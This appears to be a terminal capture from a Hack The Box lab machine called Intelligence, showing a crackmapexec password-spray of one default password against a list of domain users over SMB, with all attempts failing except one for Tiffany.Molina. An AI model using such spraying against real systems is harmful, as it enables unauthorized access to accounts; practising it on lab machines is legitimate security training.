 ┌──(turco㉿local)-[~/HTB/windows/medium/intelligence]
└─$ crackmapexec smb intelligence.htb -u users.lst -p 'NewIntelligenceCorpUser9876'
SMB intelligence.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB intelligence.htb 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB intelligence.htb 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876